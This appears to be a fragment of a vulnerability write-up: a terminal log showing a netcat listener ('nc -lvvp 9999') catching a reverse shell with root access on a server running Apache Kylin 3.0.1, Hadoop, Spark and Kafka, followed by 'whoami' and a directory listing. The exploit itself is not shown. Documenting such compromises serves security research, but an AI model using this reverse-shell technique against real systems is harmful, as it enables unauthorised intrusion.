 [root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from .
Ncat: Connection from :47696.
bash: no job control in this shell
[root@0513a2132635 admin]# whoami
whoami
root
[root@0513a2132635 admin]# ls
ls
apache-hive-1.2.1-bin
apache-kylin-3.0.1-bin-hbase1x
apache-livy-0.6.0-incubating-bin
apache-maven-3.6.1
entrypoint.sh
first_run
hadoop-2.7.0
hbase-1.1.2
hs_err_pid19067.log
hs_err_pid19443.log
hs_err_pid19674.log
hs_err_pid19959.log
hs_err_pid20224.log
hs_err_pid20386.log
hs_err_pid20829.log
hs_err_pid21010.log
hs_err_pid21386.log
hs_err_pid21582.log
hs_err_pid21736.log
hs_err_pid21910.log
jdk1.8.0_141
kafka_2.11-1.1.1
spark-2.3.1-bin-hadoop2.6
[root@0513a2132635 admin]#
PeiQi文库